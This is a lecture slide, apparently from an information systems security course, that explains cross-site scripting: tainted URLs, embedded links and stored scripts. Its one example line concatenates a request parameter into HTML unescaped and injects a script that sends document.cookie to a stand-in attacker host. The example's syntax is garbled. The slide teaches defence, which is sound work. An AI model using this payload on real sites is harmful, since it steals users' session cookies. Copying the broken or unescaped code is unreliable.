

# 7. Cross-Site Scripting (XSS)
Malicious scripts are executed in victim’s browser
Provided through tainted URLs
Web page has links with embedded scripts
(String) page += "<input name='creditcard' type='TEXT’ value='" + request.getParameter’>(‘<script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>’)+ "'>";
Stored on server
Inserted during fake user registration, misuse of comment mechanism, etc.

MIS 5211.001
23